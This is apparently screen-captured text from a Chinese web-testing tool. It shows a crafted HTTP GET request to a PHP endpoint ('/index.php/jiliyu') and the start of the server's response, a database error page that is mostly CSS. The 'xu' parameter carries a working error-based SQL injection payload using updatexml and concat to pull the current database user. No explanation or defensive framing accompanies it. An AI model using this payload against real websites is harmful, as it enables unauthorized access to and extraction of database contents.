 Request
数据包扫描
热加载
构造请求
1 GET /index.php/jiliyu?keyword=1&page=1&pai=id&sou=soufast&timedsc=激励语列表&xu=and%201=(updatexml
(1,concat(0x7e,(select%20user()),0x7e),1)) HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
121.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
Responses https 1427bytes / 293ms
41 }
42
43 code {
44 font-family: Consolas, Monaco, Courier
45 font-size: 12px;
46 background-color: #f9f9f9;
47 border: 1px solid #D0D0D0;
48 color: #002166;
49 display: block;
50 margin: 14px 0 14px 0;
51 padding: 12px 10px 12px 10px;
52 }
53
54 #container {
55 margin: 10px;
56 border: 1px solid #D0D0D0;
57 -webkit-box-shadow: 0 0 8px #D0D0D0;
58 }
59
60 p {
61 margin: 12px 15px 12px 15px;
62 }
63 </style>
64 </head>
65 <body>
66 <div id="container">
67 <h1>A Database Error Occurred</h1>